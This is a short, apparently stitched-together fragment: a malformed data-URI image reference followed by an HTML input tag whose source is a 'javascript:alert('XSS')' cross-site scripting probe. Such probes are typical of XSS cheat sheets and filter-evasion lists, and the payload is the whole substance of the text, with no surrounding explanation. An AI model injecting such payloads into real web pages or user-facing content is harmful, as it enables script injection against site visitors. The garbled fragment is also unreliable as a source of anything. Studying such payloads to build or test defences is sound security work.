 <input type="image" src="javascript:alert('XSS');">